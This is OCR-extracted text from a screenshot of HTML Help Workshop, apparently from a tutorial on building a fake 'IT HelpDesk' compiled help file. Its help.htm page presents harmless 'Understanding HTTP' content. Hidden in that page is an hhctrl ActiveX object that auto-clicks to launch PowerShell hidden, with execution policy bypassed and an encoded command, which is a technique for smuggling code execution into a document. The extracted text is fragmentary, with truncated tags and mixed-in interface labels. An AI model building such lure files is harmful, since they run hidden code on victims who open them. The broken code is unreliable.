 HTML Help Workshop - [help.htm]
File Edit Tags View Test Tools Window Help
B I U
Project Contents Index
[OPTIONS]
Compatibility=1.1 or later
Compiled file=Fake_IT_HelpDesk.chm
Contents file=Table of Contents.hhc
Default topic=help.htm
Display compile progress=No
Language=0x4809 English (Singapore)
[FILES]
help.htm
.concept p {
margin-bottom: 0;
}
</style>
</HEAD>
<BODY>
<OBJECT id=hhctrl type="application/x-oleobject"
classid="clsid:adb880a
codebase="hhctrl.ocx#
>
<PARAM name="Comma
<PARAM name="Item1" v Shell\v1.0\powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -
NoLogo -NoProfile -encode AcwAgAGMAYQBsAGMALgBlAHgAZQA=">
</OBJECT>
<script> hhctrl.Click(
Create a compiled file
Project file:
R:\MAT\chm tutorial\testProject\Fake_IT_He
Browse...
Save all files before compiling
Automatically display compiled help file when done
Compile Cancel
<header>
<h1>Understanding HTTP</h1>
</header>
<div class="container">
<div class="concept">
<div class="concept-header">
<h2>What is HTTP?</h2>
</div>
<div class="concept-content">
<p>HTTP (Hypertext Transfer Protocol) is the foundation of data communication on the World Wide Web. It's a protocol that allows for the transfer of data
between a client (usually a web browser) and a server.</p>
</div>
</div>
<div class="concept">
<div class="concept-header">
<h2>HTTP Methods</h2>